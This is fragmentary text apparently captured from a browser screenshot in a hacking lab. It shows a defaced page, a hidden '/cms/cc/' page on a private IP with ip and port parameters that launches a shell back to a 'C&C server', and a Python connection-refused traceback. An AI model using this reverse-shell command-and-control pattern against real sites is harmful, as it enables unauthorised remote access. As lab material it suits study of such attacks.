 Mozilla Firefox
Coming Soon
hacked
192.168.1.105/cms/cc/?ip=19
192.168.1.105/cms/cc/?ip=192.168.1.104&port=8080
Please specify the IP:PORT for the C&C server
server IP Port
hack
Your shell is lauched.
Traceback (most recent call last):
File "", line 1, in
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused